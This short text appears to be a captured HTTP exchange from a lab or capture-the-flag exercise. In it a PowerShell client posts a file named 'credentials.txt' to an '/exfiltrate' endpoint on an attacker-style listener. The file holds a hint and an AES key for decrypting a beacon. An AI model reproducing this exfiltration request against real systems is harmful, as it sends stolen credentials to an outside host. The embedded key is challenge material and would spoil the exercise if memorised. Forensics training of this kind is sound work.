 POST /exfiltrate HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.1490
Content-Type: multipart/form-data; boundary=f5964f77-daf1-4853-aacb-df4754eaacaf
Host: 10.10.123.224:8080
Content-Length: 300
Connection: Keep-Alive

--f5964f77-daf1-4853-aacb-df4754eaacaf
Content-Disposition: form-data; name="file"; filename="credentials.txt"
Content-Type: application/octet-stream

AES ECB is your chance to decrypt the encrypted beacon with the key: 1234567890abcdef1234567890abcdef
--f5964f77-daf1-4853-aacb-df4754eaacaf--

HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 17 Oct 2024 09:47:04 GMT

Data received